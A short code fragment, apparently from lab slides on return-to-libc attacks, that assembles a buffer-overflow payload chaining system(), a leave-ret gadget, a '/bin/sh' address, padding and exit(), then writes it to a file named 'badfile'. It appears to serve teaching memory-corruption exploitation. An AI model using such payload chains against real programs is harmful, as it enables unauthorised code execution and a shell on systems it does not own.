 content += tobytes(system_addr)
content += tobytes(leaveret)
content += tobytes(sh_addr)
content += b'A' * (0x20 - 4*4)
# exit()
content += tobytes(0xFFFFFFFF) # The value is not important
content += tobytes(exit_addr)
# Write the content to a file
with open("badfile", "wb") as f:
f.write(content)